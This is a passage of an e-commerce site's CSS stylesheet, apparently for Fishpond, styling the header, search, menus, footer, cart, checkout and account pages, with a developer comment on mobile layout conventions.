  float: left;
  margin-top: 40px;
  margin-right: 40px;
}

.page404-wrapper .page404-content-area {
  margin-top: 100px;
  display: inline-block;
}

.page404-wrapper h1.title {
  font-size: 23px;
  font-family: "Arial";
  font-weight: bold;
  color: #2ad800;
  margin-bottom: 45px;
  text-align: left;
}

.page404-wrapper .page404-content {
  color: #000;
  font-size: 15px;
  text-align: left;
  line-height: 20px;
}

.page404-wrapper .btn-area {
  width: 300px;
  margin: auto;
  margin-top: 60px;
}

.page404-wrapper a.btn-orange {
  width: 115px;
  height: 38px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  border: none;
  background-color: rgb(255, 102, 0);
  cursor: pointer;
  text-decoration: none;
  transition: background 0.6s ease;
}

.page404-wrapper a.btn-orange:hover {
  background-color: rgb(213, 94, 0);
}

.btn-help {
  margin-right: 25px;
}



/* main */

@media all and (min-width: 851px) {
  html {
    min-width: 1024px;
  }
}

body {
  display: block;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: left;
}

@media all and (min-width: 851px) {
  .content-wrapper {
    max-width: 1280px;
    min-width: 1024px;
    margin: 0 auto;
    position: relative;
  }
}

.content-wrapper-padding {
  padding: 0 16px;
}



@media screen and (min-width: 1280px) {
  .content-wrapper-padding {
    padding: 0 32px;
  }

}

/* /main */
/* header */

.fp-header {
  background: #1452bf;
  height: 80px;
  position: relative;
  color: #fff;
}

.fp-header__logo-container {
  width: 21%;
  height: 100%;
  float: left;
  text-align: left;
}

.fp-header__logo {
  width: 224px;
  height: 80px;
  background-repeat: no-repeat;
  background-position: center;
}

.fp-header__logo a:hover {
  text-decoration: none;
}

.fp-header__search-container {
  float: left;
  width: 52%;
  height: 100%;
}

.fp-header__message-container {
  float: left;
  width: 27%;
  height: 100%;
  text-align: right;
}

.fp-header__message {
  color: #fff;
  margin: 0 20px 0 5px;
  font-size: 12px;
  text-align: center;
}

.fp-header__message a {
  color: white;
}

.fp-header__message a:hover {
  color: #91bce3;
}

.fp-header__message u {
  text-decoration-color: #6a81cc;
}

.fp-header__message_first {
  padding: 20px 0 3px;
  font-size: 14px;
}

@media screen and (max-width: 1150px) {
  .fp-header__logo-container {
    width: 23%;
  }

  .fp-header__search-container {
    width: 49%;
  }

  .fp-header__message-container {
    width: 28%;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  #helpdesk_content div.error-flash-message {
    margin-right: 10px;
  }
}

/* /header */

/* search */

.search {
  display: table-row;
}

.search select,
.search input {
  font-weight: normal;
  font-size: 14px;
  line-height: normal;
  margin: 0;
  word-spacing: normal;
  border: none;
  background: none;
}

.search label,
.search a {
  display: inline-block;
  vertical-align: middle;
}

.search a,
.search a:link,
.search a:visited {
  white-space: nowrap;
  color: #fff;
}

.search a:hover {
  color: #f60;
}

.search__button {
  vertical-align: top;
  display: block;
  float: left;
  -webkit-appearance: none;
  border: 0 outset buttonface !important;
  margin-left: 0;
  margin-top: 0;
  margin-right: 0;
  width: 40px;
}

.search__button-icon {
  height: 40px !important;
  width: 40px;
  background: #f70 url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/search-button-icon.png') no-repeat center !important;
  border-radius: 0 4px 4px 0 !important;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
}

.search__clear-keywords {
  visibility: hidden;
  display: none !important;
}

.search__keywords {
  background: transparent;
  box-shadow: 0 0 0 #fff;
  outline: none;
  vertical-align: top;
  display: table-cell !important;
  margin-left: -1px;
  width: 100%;
}

.search__keywords-content input {
  margin-left: 0 !important;
}

.search__keywords input {
  border-radius: 4px 0 0 4px;
  border: none;
  width: 100%;
  height: 40px;
  vertical-align: middle;
  padding: 0 12px;
  font-size: 14px;
  color: #4e4e4e;
  background: #fff;
}

.search__keywords input:focus {
  outline: none;
}

.search__keywords input::-webkit-input-placeholder {
  color: #979797;
}

.search__keywords input::-moz-placeholder {
  color: #979797;
}

.search__keywords input:-moz-placeholder {
  color: #979797;
}

.search__keywords input:-ms-input-placeholder {
  color: #979797;
}

.search__category {
  display: table-cell;
  vertical-align: top;
}

.search__category-select {
  vertical-align: middle;
  padding: 4px;
  text-shadow: 0 1px 0 #fff;
  -webkit-appearance: textfield; /* to disable white bg and arrow button on select */
  -webkit-padding-end: 20px;
  line-height: 18px;
  border: none;
  background: none;
  border-radius: 0;
}

.search__category-select {
  top: -4px\0/ !important;
}

* + html .search__category-select {
  left: -2px;
}

.search__category-select option {
  text-shadow: none;
}

.search__category-select:focus {
  outline: none;
}

.search__category-content {
  display: table-cell !important;
  vertical-align: top;
  height: 40px;
}

.search__category-select,
.search__category-select-replacement {
  -webkit-user-select: none;
  background-repeat: no-repeat;
  background-color: #f6f6f6 !important;
  background-image: url('[data-uri]');
  background-position: 92% center;
  color: #4e4e4e;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  font-size: 14px;
  height: 40px;
  width: 145px;
  padding: 0 40px 0 12px;
  line-height: 40px;
  box-sizing: border-box;
  border: 0;
}

.search__category-select {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  padding: 0 40px 0 10px;
}

.search__category-dropdown {
  position: absolute;
  border: 1px solid #f6f6f6;
  background: #fff;
  z-index: 999;
  display: none;
  box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  margin-top: -2px;
}

.search__category-dropdown ul {
  list-style: none;
  padding: 10px 4%;
  vertical-align: top;
  width: 16%;
}

.search__category-dropdown ul li {
  color: #4e4e4e;
  line-height: 32px;
  cursor: pointer;
  font-size: 14px;
  white-space: nowrap;
}

.search__category-dropdown ul li:hover,
.search__category-dropdown ul li.current {
  color: #3361e3;
}

.search__category-select-replacement:hover {
  background-image: url('[data-uri]');
}

.search__category-select-replacement.opened {
  background: url('[data-uri]') no-repeat 92% center;
}

@-moz-document url-prefix() {
  .search select,
  .search input {
    font-size: 13px;
  }

  .search__category-select {
    padding: 4px 0;
  }
}

/* /search */

/* menu */

.menu-line {
  height: 40px;
  background-color: #033183;
}

.menu-line__column_left {
  float: left;
  font-size: 15px;
}

.menu-line__column_right {
  float: right;
  font-size: 12px;
}

.menu {
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 5;
  display: table;
}

.menu__item {
  margin: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

* html .menu {
  display: block;
  list-style-type: none;
}

* html .menu__item {
  display: block;
  float: left;
}

.menu__dropdown-trigger {
  display: none;
}

.menu__item-content {
  color: #fff!important ;
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
}



.menu__item-content:hover {
  color: #91bce3 !important;
  text-decoration: none;
  cursor: pointer;
}

.menu__item-content_active {
  font-weight: bold;
}

.menu__item-content_delimiter {
  border-left: 1px solid #1452bf;
}

.menu__item_category {
  font-weight: 400;
}

.menu__item_account {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-account.png') no-repeat left center;
}

.menu__item_account .menu__item-content {
  padding-left: 25px;
  text-align: left;
}

.menu__item_two-lines .menu__item-content {
  line-height: 10px;
}

.menu__item-content-2l-top-line {
  font-size: 9px !important;
  line-height: 10px;
  color: #ccd5e6;
}

.menu__item-content-2l-bottom-line {
  line-height: 15px;
}

.menu__item_wishlist {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-wishlist.png') no-repeat left center;
}

.menu__item_wishlist .menu__item-content {
  padding-left: 22px;
}

.menu__item-content_currency {
  padding-left: 0;
  padding-right: 30px;
}

@media screen and (max-width: 1200px) {
  .menu__item-content_currency {
    padding-right: 0;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content_currency {
    padding-right: 0;
  }

  .gv-body {
    max-width:100vw;
    width: 100vw;
  }
}

.menu__item-content_currency:hover {
  color: white !important;
  cursor: default;
}


.menu__cart {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-cart.png') no-repeat 2px center;
  width: 26px;
  height: 35px;
  line-height: 27px;
  float: left;
  color: #f70;
  padding-right: 5px;
  font-size: 10px;
}

.menu__item-dropdown-ico,.menu__item-dropdown-ico-seller {
  padding-left: 0;
  padding-right: 40px;
  border-right: 1px solid #102461;
  display: block;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position-x: 88px;
  background-position: 88px;
  background-position-y: center;
}

.menu__item-dropdown-ico:hover,.menu__item-dropdown-ico-seller:hover {
  color: #fff !important;
}

@supports (-ms-accelerator:true) { /* Microsoft EDGE */
  .menu__item-dropdown-ico {
    min-width: 130px;
  }
}

* html .menu__item-dropdown-ico {
  padding-right: 25px;
}

.menu__item-dropdown-ico:hover {
  background-image: url('[data-uri]');
}

.menu__item-dropdown-ico_opened {
  background-image: url('[data-uri]') !important;
}

.menu__dropdown {
  position: absolute;
  z-index: 20;
  display: none;
  left: 0;
}

.menu__dropdown ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu__categories-dropdown-content-wrapper {
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-top: none;
  float: left;
  border-radius: 0;
  margin-top: 1px;
  width: 213px;
  padding: 15px 0;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
}

* html .menu__categories-dropdown-content-wrapper {
  border-left: none;
  border-right: none;
}

.main-menu__categories-dropdown-item {
  margin: 0;
  padding: 0;
  text-align: left;
}

.menu__categories-dropdown-item-content,
.menu__categories-dropdown-item-content:visited {
  display: block;
  font-size: 15px;
  color: #4e4e4e;
  padding: 5px 16px 5px 18px;
  text-decoration: none;
}

.menu__categories-dropdown-item-content:hover {
  background: #f1f1f1;
  color: #3361e3;
  text-decoration: none;
}

.menu__categories-dropdown-item-content_active {
  color: #3361e3 !important;
}

@media screen and (max-width: 1200px) {
  .menu__item-content {
    padding: 0 16px;
  }

  .menu__item-dropdown-ico {
    padding-left: 0;
    padding-right: 40px;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content {
    padding: 0 10px;
  }

  .menu__item:first-child {
    /* padding-left: 8px; */
  }

  .menu__item:last-child {
    /* padding-right: 8px; */
  }

  .menu__item-dropdown-ico,
  .menu__item-dropdown-ico-seller {
    padding-left: 0;
    padding-right: 40px;
  }
}

.b-container {
  max-width: 1280px;
  margin: 0 auto;
}

.b-wrapper {
  padding: 24px 64px;
}

@media (max-width: 1280px) {
  .b-wrapper {
    padding: 16px;
  }
}

@media (max-width: 851px) {
  .b-wrapper {
    padding: 10px;
  }
}

/* /menu */

/* footer */

.fp-footer {
  background-color: #f3f5f8;
  border-top: 1px solid rgb(235, 238, 241);
  margin-top: 20px;
}

.fp-footer__copyright {
  height: 40px;
  background-color: dimgray;
  color: #fff;
  text-align: center;
  width: 100%;
  vertical-align: middle;
  font-size: 13px;
  line-height: 40px;
}

.fp-footer__wf-logo {
  height: 80px;
  background-color: dimgray;
  padding-top: 20px;
  text-align: center;
}

.fp-footer__wf-logo img {
  height: 50px;
  vertical-align: middle;
}

.fp-footer__container-left {
  padding: 40px 20px 5px;
  box-sizing: border-box;
  float: left;
}

@media screen and (min-width: 1100px) {
  .fp-footer__container-left {

  }
}

.fp-footer__container-right {
  width: 15%;
  box-sizing: border-box;
  float: right;
}

.fp-footer__logos {
  margin-top: 150px;
}

.link-list {
  margin: 0 20px 20px 10px;
  text-align: left;
  display: block;
  float: left;
  min-height: 150px;
}

.link-list__header {
  margin: 0 0 5px;
  border-bottom: 1px solid #ccc;
}

.link-list__group {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
  float: left;
  width: 170px;
}

.link-list .link-list__item-link {
  font-size: 13px;
  text-decoration: none;
  line-height: 25px;
}

.link-list .link-list__item-link:hover {
  text-decoration: underline;
  color: #f60;
}

/* /footer */

/* breadcrumbs */

.b-breadcrumbs,
.b-breadcrumbs * {
  /* reseting legacy CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  border: initial;
  margin: initial;
  outline: initial;
  padding: initial;
  vertical-align: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-breadcrumbs__wrapper {
  max-width: 1280px;
  margin: 0 auto;
  background-color: white;
}

.b-breadcrumbs__padding {
  padding: 16px;
}

@media all and (min-width: 1280px) {
  .b-breadcrumbs__padding {
    padding: 16px 32px;
  }
}

.b-breadcrumbs__list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.b-breadcrumbs__item {
  display: inline-block;
}

.b-breadcrumbs__delimiter::before {
  content: '>';
  padding: 0 7px;
  font-size: 12px;
  color: rgb(190, 191, 192);
}

.b-breadcrumbs__link,
.b-breadcrumbs__link:link,
.b-breadcrumbs__link:active,
.b-breadcrumbs__link:visited,
.b-breadcrumbs__link:hover {
  text-decoration: none;
  color: #3361e3;
  font-size: 15px;
}

.b-breadcrumbs__link:hover {
  text-decoration: underline;
  color: #f60;
}

.b-breadcrumbs__link-active {
  text-decoration: none;
  color: #000;
  font-size: 15px;
}

/* /breadcrumbs */

/* legacy */

.b-content-modern {
  text-align: left;
}

.b-modern-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 0;
}

/* .b-legacy {} */

.b-legacy__wrapper {
  margin-left: auto;
  margin-right: auto;
  padding: 30px;
  max-width: 1100px;
}

.unavailable-box {
  max-width: 1200px;
  padding: 40px;
  margin: 0 auto;
}

/* /legacy */

/* b-similar */

.b-similar,
.b-similar * {
  /* reseting global CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  vertical-align: initial;
  padding: initial;
  outline: initial;
  margin: initial;
  border: initial;
  font-weight: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-similar__wrapper {
  border-top: 2px solid rgb(240, 243, 246);
  border-bottom: 2px solid rgb(240, 243, 246);
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}

.b-similar__padding {
  -webkit-flex-flow: row nowrap; /* iOS 8 */
  -ms-flex-flow: row nowrap; /* will work on IE10 */
  display: -webkit-flex; /* iOS 8.1 */
  display: -ms-flexbox; /* will work on IE10 */
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
}

.b-similar__block {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

.b-similar__header {
  font-size: 22px;
  padding: 0 0 16px;
}

.b-similar__content {
  padding: 0;
  font-size: 14px;
}

.b-similar__content * {
  line-height: 1.5;
  font-size: 15px;
}

.b-similar__content a,
.b-similar__content a:hover,
.b-similar__content a:visited,
.b-similar__content a:active,
.b-similar .b-similar__content .breadcrumbLarge a span {
  color: rgb(28, 82, 199);
  font-size: 15px;
}

.b-similar__content a:hover,
.b-similar .b-similar__content .breadcrumbLarge a span:hover {
  text-decoration: underline;
  color: #f60;
}

.b-similar .b-similar__content .breadcrumbLarge,
.b-similar .b-similar__content .breadcrumbLarge * {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  color: initial;
  font-weight: initial;
  padding: initial;
}

@media all and (min-width: 1280px) {
  .b-similar__padding {
    padding: 24px 32px;
  }

  .b-similar__header {
    padding: 0 32px 32px;
  }

  .b-similar__content {
    padding: 0 0 0 32px;
  }
}

/* /b-similar */

.b-ships-from {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: rgb(28, 82, 199);
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top {
  font-family: 'Roboto', sans-serif;
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top__arrow {
  font-family: 'Arial', sans-serif;
  margin: 0 auto;
  font-size: 40px;
  line-height: 46px;
  width: 56px;
  height: 56px;
  border-radius: 28px;
  color: white;
  background-color: rgb(253, 116, 6);
  cursor: pointer;
}

.b-back-to-top__text {
  margin: 0 auto;
  color: rgb(253, 116, 6);
  padding: 8px 0 0;
  cursor: pointer;
}

/* review-form */

.review-form {
  font-family: 'Roboto', sans-serif;
}

.review-form__wrapper {
  max-width: 1280px;
  margin: 0 auto;
}

.review-form__padding {
  padding: 16px;
}

.review-form__header {
  font-size: 22px;
}

.review-form__content {
  font-family: 'Roboto', sans-serif;
}

.review-form__content dl.zend_form dt label {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form dd {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form dd textarea {
  font-family: 'Roboto', sans-serif;
  border-radius: 4px;
}

.review-form__content dl.zend_form b,
.review-form__content dl.zend_form b label {
  font-family: 'Roboto', sans-serif;
  padding: 8px 0;
}

.review-form__content dl.zend_form .rating-radio {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form #product_review_recaptcha {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form button.blue span.flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}

.b-container .b-wrapper .flat-button.blue .flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}


@media all and (min-width: 1280px) {
  .review-form__wrapper {
    padding: 0 32px 48px;
  }

  .review-form__padding {
    padding: 24px 32px;
  }
}

/* /review-form */

/* home page */

.welcome_message {
  font-family: 'Roboto', sans-serif;
  margin: 20px 0;
  text-align: center;
  font-size: 17px;
}

.welcome_message a:hover {
  text-decoration: underline;
}

.welcome_message__lighter {
  font-weight: 300;
}

.welcome_message__recommendations {
  color: #f70 !important;
}

.homepage-banner {
  margin: 0 auto 30px;
  max-width: 1220px;
}

.homepage-banner .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.homepage-icons-banner {
  margin-bottom: 10px;
  background: url('[data-uri]');
}

.homepage-icons-banner__wrapper {
  height: 200px;
  width: 900px;
  margin: 0 auto;
}

.homepage-icons-banner__item {
  background: no-repeat center 40%;
  width: 33%;
  height: 100%;
  color: white;
  float: left;
  text-align: center;
  font-size: 16px;
  margin-bottom: 10px;
}

.homepage-icons-banner__text {
  padding-top: 130px;
}

.homepage-icons-banner__item_left {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_middle {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_right {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__separator {
  width: 1px;
  background-color: #367de0;
  height: 100px;
  margin-top: 50px;
  float: left;
}

/** / home page */

/* legacy */

.price-debug {
  text-align: center;
}

div.variantsHeader select {
  border: 1px solid #ccc;
  padding: 3px 20px 4px 0;
}

html body .add_button_container {
  padding-bottom: 20px;
}

html body div.switch-to-mobile {
  text-align: center;
  padding: 8px;
}

/* /legacy */



/* /This is the common css for new mobile responsive site,
1. use 'xs'-small-d-none' class to hide something below 850px
2. use 'd-md-none d-lg-none' d-xl-none set of classes to hide something above 850px
3. use breadcrumb-account class for giving padding thoroughtout the layout for mobile: no need to create individual classes
4. If something needs to be hidden only for mobile use show-for-mobile and hide-for-mobile classes
5. Try not to change the css written for common containers like content, layout , helpdesklayout. If you are changing it can disturn so many pages.
6. using flex can sometimes create issues in safari, Please check layouts when you are flex more.
7. Always make sure there is no fixed width given for any divs less than 850px , it can disturb the whole mobile layout.
8. Always make sure that no smiley or icons hardcoded in content using tool while editing the content for menu for mobile . Default icon is added , if needed please upload new icon.
9. use col classes for implementing table layouts*/


.slides-prev,
.slides-next {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  z-index: 10;
  margin-top: -25px;
  border-radius: 25px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
  outline: 0;
}

.cancel-product-container {
  float: left;
  width: 80%;
}

.addinfo-page-title__container {
  font-size:1.7em!important;
  margin-bottom: 10px;
}

.add-trailer__infoBoxContents {
  margin-left: 30px;
  margin-top:50px;
}

.addinfo-textboxdesc {
  width:80%;
}


.addInfo-textbox,
.addInfo-text {
  display:inline-block;
  vertical-align:top;
  margin-bottom:20px;
}

.addInfo-video {
  width: 80%;
}

.addinfo-headertext {
  font-size: 14px;
}

.addinfo-objects-left{
  margin-left: 46px;
}

.add-info-imagescollection input[name="products_image"] {
  margin-left: 42px;
  margin-bottom: 20px;
}

.addinfo-textboxdesc {
  margin-left: 15px;
}

.addInfo-contentauthor {
  margin-left:34px;
}

.addinfo-continuebutton {
  margin-bottom:20px;
}

.theading-used-products__condition {
  margin-top:10px;
  margin-bottom:10px;
}

.displayresults-accountbalance {
    display: inline-block;
}

.result-accountbalance {
  display: inline-block;
  float: right;
}

.order-process-image {
  height:400px;
}

.showtable-layout {
  display:none;
}

.products-used__container {
  font-size: 14px;
}

.b-breadcrumbs__mobilepadding {
  margin-bottom:20px;
}

.buy-now__button {
  display: block;
  border-radius: 4px;
  border: none;
  height: 38px;
  line-height: 38px;
  color: white;
  text-align: left;
  text-decoration: none;
  background-color: rgb(28, 159, 34);
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartadd.png ');
  background-size: 42px 41px;
  background-repeat: no-repeat;
  background-position: 5px center;
  padding: 0 0 0 60px;
  font-size: 17px;
  width:165px;
  margin-left:-15px;
}

.theading-used-products__condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
  padding-left: 10px;
}

.used-products__list{
  display: inline-block;
  font-weight:bold;
  font-size: 14px;
  padding: 10px;
}

.used-products-list__value {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 8px;
  vertical-align:top;
  padding-left: 9px;
}

.used-products-list__value_seller {
  white-space: nowrap;
  overflow: hidden;
}

.used-products-list__value_comment {
  padding-top: 0;
  margin-top: -15px;
}

.used-products__container {
  border-bottom: 1px solid #ccc;
}



.voucher-description{
  display: inline-block;
  padding-right: 20px;
}

.track-button-nologin {
  margin-left: 5%;
}

.cancel-product-total {
  text-align: center;
}

.credit-checkbox {
  margin-left: 154px;
}


.cancel-product-quantity,
.product-dropdown-qty {
  text-align: center;
}

#card_description {
  margin-left: 60px;
  width: 184px;
}

#card_owner {
  margin-left:51px;
}

#card_number {
  margin-left:41px
}

#card_expiry_month {
  margin-left: 22px;
}

.cancel-product-title {
  vertical-align: top;
  font-size: 14px;
  margin-left: 22px;
}

.cancelproduct-listing,
.orders-footer-container,
.cancelproduct-listing-data,
.cancel-product-img,
.cancel-product-title,
.mobile-cancel-product,
.creditcard-textfields,
.return-order-id__ordernumber,
.return-order-id__textfield {
  display: inline-block;
}

.return-order-id__textfield {
  margin-left: 15px;
}

.buttoncontinue-returns {
  margin-top: 10px;
  margin-left: 100px;
}

.cancelproduct-listing {
  border-bottom :none;
}

.cancel-a-product__productlisting,
.cancel-a-product__buttonsholder {
  border-top: 1px solid #d4d4d4;
  padding-top:10px;
  padding-bottom: 10px;
}

.cancel-a-product__buttonsholder {
  margin-top: 0px;
}


.cancelproduct-listing-data {
  vertical-align: top;
}

.cancelproduct-listing-data select {
  float: left;
}

.change-payment__submitbutton {
  float: right;
}

.cancelproduct-producttext {
  padding-left:31px;
}

.preferred-payment-instruction {
  font-size: 14px;
}

.payment-items,
.change-payment__container .moduleRowSelected {
  height: 30px;
  padding: 6px;
}

.continue-checkout__changepayment {
  margin-top: 30px;
}

.choose-card-text,
.choose-card-dropdown {
  display: inline-block;
  margin-top:10px;
}


.choose-card-dropdown #existing_card {
  margin-left: 80px;
}


.credit-cart-paymentdetails {
  clear: both;
  display: block;
}

.choose-card-dropdown input[type=checkbox] {
  margin-left: 30px;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}



.order-list {
  display: inline-block;
}

.track-buttons.small .flat-text {
  padding: 0 10px;
}


table.payment-history__container tr td{
  font-size: 14px;
}

.arrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}
.uparrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}

.hide{
  display: none;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}

.account-order__container {
  border-bottom: 1px solid #d4d4d4;
  min-height: 48px;
}

.account-order-status {
  padding-top: 10px;
}


.account-order-number,
.order-date__container,
.order-number__container {
  width: 13%;
}

.account-order-date {
  width: auto;
}



.order-date__container,
.order-number__container {
  display: inline-block;
  vertical-align:top;
}

  #screen_name-label,#bank_account-label,#bank_account_name-label,#paypal_account-label,#shipping-label,
  #shipping_country_code-label,#payment-label {
    display: inline-block;
    vertical-align:top;
  }

table.order-product-title tr td.main{
  font-size: 14px;
  padding: 9px 11px !important;
}



.account-order-track {
  padding: 9px 0px!important;
  position:absolute;
}

.account-order-name {
  width: 47%;

}

.account-order-name {
  padding: 9px 6px!important
}

#menu__item-5minutechristmasshop {
  background-position: -2px 6px;
  padding-left: 5px;
}


.seller-account__container {
 margin-bottom:20px;
}
.forgot-password-email {
  width: 15%;
}

#gv-type {
  font-size: 20px;
  line-height: 28px;
}

.gv-computing__list {
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  padding: 10px 15px 17px;
  vertical-align: middle;
}


.gv-quantity {
  width: 106px;
  text-align: left;
  padding-left: 20px;
}

.gv-value {
  width: 181px;
  text-align: left;
  padding-left: 62px;
}

.gv-total {
  text-align: left;
}

.gv-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 75px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("https://cdn-w.fishpond.co.nz/fp_uploads/site_images/header-bg.png");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.b-giftvoucher__padding {
  padding: 35px 80px
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 auto;
  border: 2px solid #ccc;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
  color: #033183;
}

.gv-photo {
  padding: 0 15px;
}

.gv-buynow__button {
  margin-top: 10px;
}

#age-element #age_chzn.chzn-container .chzn-results {
    max-height:75px!important
}

.listing-container-cart {
  overflow: auto;
  overflow-x: hidden;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 30px;
}

.log-off-container {
  width: 90%;
}
.sell-by-text .productOriginalPrice,.sell-by-text .rrp-label {
  display: none;
}

.arrives_text {
  width:500px;
  height:40px;
}

.shopping-cart-product-descr {
  max-width:50%;
}

.update-cart {
  display: inline-block;
}

.chzn-single-christmas {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eeeeee), color-stop(0.5, #f6f6f6), color-stop(0.8, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );
  background-image: linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius   : 5px;
  border-radius        : 5px;
  -moz-background-clip   : padding;
  -webkit-background-clip: padding-box;
  background-clip        : padding-box;
  border: 1px solid #aaaaaa;
  -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  padding: 0 0 0 8px;
  color: #444444;
  text-decoration: none;
}

.submit-button {
  display: block!important;
  margin: 0 auto;
}

#submit-element .flat-text {
  padding: 0 100px;
}

#submit-element {
  margin-top: 30px;
  margin-bottom: 55px;
}

.sign-in-text {
  width:90px!important;
}

.oauth-container {
  float:left!important;
  margin-left:106px;
}

#interim .success-flash-message {
  width: 85%;
}



.google-icon {
  padding: 3px 2px;
}
.checkout-sucess__bannerimage {
  width:66%
}

#content {
  overflow:hidden;
}

.recommendation-slide-list,.recommendation-price{
    text-align:left!important;
}


.sucess-message-checkout {
  width: 80%;
  max-width:1220px;
}
.b-recommendation__padding {
  padding: 15px 35px;
}
.shopping-cart-product-image {
  width: 15%;
  clear:both;
}

.flat-button__checkout {
  float:left;

}

.secure-site__checkoutsucess,.checkout-sucess__description {
  display:inline-block;
}

.checkout-subtotals-value{
  text-align:right;
  width:100%;
  padding-right:10px;
}

.checkout-subtotals {
  margin-top:20px;
}

.listing-data-cart {
  display: inline-block;
  float:left;
  margin-top: 20px;
}

.cart-quantity-container {
  display:inline-block;
}

.cart-quantity-container {
  float:left;
}
